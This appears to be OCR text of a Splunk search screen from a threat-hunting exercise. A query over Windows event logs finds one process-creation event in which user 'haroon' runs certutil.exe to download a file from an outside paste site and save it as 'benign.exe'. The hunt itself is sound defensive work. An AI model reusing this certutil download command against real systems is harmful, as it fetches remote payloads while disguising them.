 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
1 index=win_eventlogs CommandLine="*http*" UserName="haroon" Date time range
1 event (3/4/22 10:38:28.000 AM to 3/4/22 10:38:28.001 AM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 millisecond per column
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
> 3/4/22
10:38:28.000 AM
{"Category": "Process Creation", "EventID": 4688, "EventTime": "2022-03-04T10:38:28Z", "Severity": "INFO", "NewProcessId": "0x82194b", "ProcessID": 9912, "SourceName": "Microsof
t-Windows-Security-Auditing", "EventType": "AUDIT_SUCCESS", "SourceModuleName": "eventlog", "HostName": "HR_01", "UserName": "haroon", "ProcessName": "C:\\Windows\\System32\\cert
util.exe", "Opcode": "Info", "SourceModuleType": "Win_event_log", "CommandLine": " certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe", "SeverityValue": 2, "ind
ex": "winlogs", "SubjectDomainName": "cybertees.local", "Channel": "Windows"}
Show syntax highlighted
host = cybertees source = win_event_logs.json sourcetype = _json